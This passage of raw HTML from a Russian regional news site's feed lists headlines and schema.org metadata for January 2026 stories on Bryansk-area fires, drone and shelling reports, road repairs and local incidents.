	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208610" class="post-208610 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163\/","headline":"В Брянской области за минувшие сутки потушено шесть пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T09:20:38+00:00","datePublished":"2026-01-24T09:20:38+00:00","dateModified":"2026-01-24T12:21:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163/" title="В Брянской области за минувшие сутки потушено шесть пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено шесть пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T09:20:38+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T09:20:38+03:00">09:20</time></div></header></article><div class="entry-row"><article id="post-208612" class="post-208612 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T08:21:52+00:00","datePublished":"2026-01-24T08:21:52+00:00","dateModified":"2026-01-24T12:25:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T08:21:52+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T08:21:52+03:00">08:21</time></div></header></article></div><div class="entry-row"><article id="post-208608" class="post-208608 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9\/","headline":"Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T20:35:31+00:00","datePublished":"2026-01-23T20:35:31+00:00","dateModified":"2026-01-23T20:35:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" title="Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель" rel="bookmark">Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T20:35:31+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T20:35:31+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208605" class="post-208605 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2\/","headline":"Атаковано село в Брянской области, контужен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T18:54:17+00:00","datePublished":"2026-01-23T18:54:17+00:00","dateModified":"2026-01-23T18:55:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2/" title="Атаковано село в Брянской области, контужен мирный житель" rel="bookmark">Атаковано село в Брянской области, контужен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T18:54:17+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T18:54:17+03:00">18:54</time></div></header></article></div><div class="entry-row"><article id="post-208601" class="post-208601 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be\/","headline":"МегаФон подтвердил высокое качество голосовой связи","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU22288-11-08-25-10-40-15.jpg","dateCreated":"2026-01-23T15:55:28+00:00","datePublished":"2026-01-23T15:55:28+00:00","dateModified":"2026-01-23T15:55:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" title="МегаФон подтвердил высокое качество голосовой связи" rel="bookmark">МегаФон подтвердил высокое качество голосовой связи</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T15:55:28+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T15:55:28+03:00">15:55</time></div></header></article></div><div class="entry-row"><article id="post-208595" class="post-208595 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8\/","headline":"На стаю агрессивных собак пожаловались жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-24-18.jpg","dateCreated":"2026-01-23T14:25:23+00:00","datePublished":"2026-01-23T14:25:23+00:00","dateModified":"2026-01-23T16:00:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" title="На стаю агрессивных собак пожаловались жители Новозыбкова" rel="bookmark">На стаю агрессивных собак пожаловались жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:25:23+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:25:23+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208587" class="post-208587 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be\/","headline":"Электрики работали сегодня в ночь в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-07-27.jpg","dateCreated":"2026-01-23T14:07:50+00:00","datePublished":"2026-01-23T14:07:50+00:00","dateModified":"2026-01-23T14:07:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" title="Электрики работали сегодня в ночь в Новозыбковском округе" rel="bookmark">Электрики работали сегодня в ночь в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:07:50+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:07:50+03:00">14:07</time></div></header></article></div><div class="entry-row"><article id="post-208589" class="post-208589 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81\/","headline":"Водитель на встречке пытался уйти от столкновения на брянской трассе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_13-25-26.jpg","dateCreated":"2026-01-23T13:26:45+00:00","datePublished":"2026-01-23T13:26:45+00:00","dateModified":"2026-01-23T13:27:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" title="Водитель на встречке пытался уйти от столкновения на брянской трассе" rel="bookmark">Водитель на встречке пытался уйти от столкновения на брянской трассе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T13:26:45+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T13:26:45+03:00">13:26</time></div></header></article></div><div class="entry-row"><article id="post-208584" class="post-208584 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be\/","headline":"За год в Брянской области отремонтировали 188 км автомобильных дорог ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_12-18-19.jpg","dateCreated":"2026-01-23T12:21:05+00:00","datePublished":"2026-01-23T12:21:05+00:00","dateModified":"2026-01-23T12:21:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" title="За год в Брянской области отремонтировали 188 км автомобильных дорог " rel="bookmark">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:21:05+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:21:05+03:00">12:21</time></div></header></article></div><div class="entry-row"><article id="post-208581" class="post-208581 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-121516.png","dateCreated":"2026-01-23T12:16:15+00:00","datePublished":"2026-01-23T12:16:15+00:00","dateModified":"2026-01-23T12:16:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды" rel="bookmark">Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:16:15+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:16:15+03:00">12:16</time></div></header></article></div><div class="entry-row"><article id="post-208578" class="post-208578 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162\/","headline":"В Брянской области за минувшие сутки потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T11:51:52+00:00","datePublished":"2026-01-23T11:51:52+00:00","dateModified":"2026-01-23T11:51:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162/" title="В Брянской области за минувшие сутки потушено два пожара" rel="bookmark">В Брянской области за минувшие сутки потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:51:52+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:51:52+03:00">11:51</time></div></header></article></div><div class="entry-row"><article id="post-208576" class="post-208576 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5\/","headline":"За участниками СВО закрепят преимущественное право на оставление на работе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_11-17-57.jpg","dateCreated":"2026-01-23T11:22:58+00:00","datePublished":"2026-01-23T11:22:58+00:00","dateModified":"2026-01-23T11:23:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a 